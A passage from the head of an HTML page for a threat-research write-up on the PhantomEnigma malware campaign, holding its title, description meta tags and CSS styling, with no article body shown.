




<file: research/phantomenigma/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="PhantomEnigma threat research: government infrastructure abuse, Node.js and Electron malware, rotating C2, and behavior-based detection engineering.">
  <meta property="og:title" content="PhantomEnigma — When Trust Becomes the Initial Access Vector">
  <meta property="og:description" content="A defender-focused analysis of compromised government infrastructure, modular Electron malware, and durable threat hunting strategies.">
  <meta property="og:type" content="article">
  <title>PhantomEnigma — Threat Research | Gopichand Murari</title>
  <style>
    :root {
      --bg:#07111f; --panel:#0d1b2a; --panel2:#11243a; --text:#e7eef7;
      --muted:#9fb2c7; --accent:#42d3ff; --accent2:#7cf7c8;
      --border:#203a55; --danger:#ff6b6b; --warn:#ffd166;
    }
    * { box-sizing:border-box; }
    html { scroll-behavior:smooth; }
    body {
      margin:0; font-family:Inter,Segoe UI,Arial,sans-serif;
      background:linear-gradient(180deg,#06101d,#0a1727 45%,#07111f);
      color:var(--text); line-height:1.72;
    }
    .progress { position:fixed; top:0; left:0; height:3px; background:var(--accent); width:0; z-index:1000; }
    .topbar {
      position:sticky; top:0; z-index:100; backdrop-filter:blur(12px);
      background:rgba(7,17,31,.87); border-bottom:1px solid var(--border);
    }
    .topbar-inner {
      max-width:1180px; margin:auto; padding:14px 22px;
      display:flex; justify-content:space-between; align-items:center; gap:20px;
    }
    .brand { font-weight:800; letter-spacing:.08em; }
    .topbar a { color:var(--text); text-decoration:none; }
    .back { color:var(--accent)!important; font-weight:700; }
    .hero { max-width:1180px; margin:0 auto; padding:72px 22px 40px; }
    .eyebrow { color:var(--accent2); text-transform:uppercase; letter-spacing:.16em; font-weight:800; font-size:.78rem; }
    .hero h1 { font-size:clamp(2.35rem,6vw,5rem); line-height:1.03; margin:.4rem 0 1rem; }
    .hero p { max-width:870px; color:var(--muted); font-size:1.14rem; }
    .meta { display:flex; gap:12px; flex-wrap:wrap; margin-top:24px; }
    .chip { border:1px solid var(--border); background:rgba(17,36,58,.75); padding:8px 12px; border-radius:999px; color:#d8e6f5; font-size:.9rem; }
    .layout { max-width:1180px; margin:auto; padding:0 22px 80px; display:grid; grid-template-columns:250px minmax(0,1fr); gap:34px; }
    aside { position:sticky; top:78px; align-self:start; max-height:calc(100vh - 100px); overflow:auto; padding:18px; background:rgba(13,27,42,.72); border:1px solid var(--border); border-radius:16px; }
    aside strong { display:block; margin-bottom:10px; }
    aside a { display:block; color:var(--muted); text-decoration:none; padding:5px 0; font-size:.9rem; }
    aside a:hover { color:var(--accent); }
    article { min-width:0; background:rgba(13,27,42,.58); border:1px solid var(--border); border-radius:20px; padding:clamp(22px,5vw,56px); box-shadow:0 20px 60px rgba(0,0,0,.25); }
    h1,h2,h3,h4 { line-height:1.25; scroll-margin-top:90px; }
    h2 { margin-top:2.6rem; padding-bottom:.55rem; border-bottom:1px solid var(--border); }
    h3 { margin-top:2rem; color:#dff7ff; }
    p,li { color:#c8d5e3; }
    a { color:var(--accent); }
    hr { border:0; border-top:1px solid var(--border); margin:2.5rem 0; }
    code { font-family:Consolas,Monaco,monospace; background:#07111f; color:#9df7d2; padding:.14rem .38rem; border-radius:5px; }
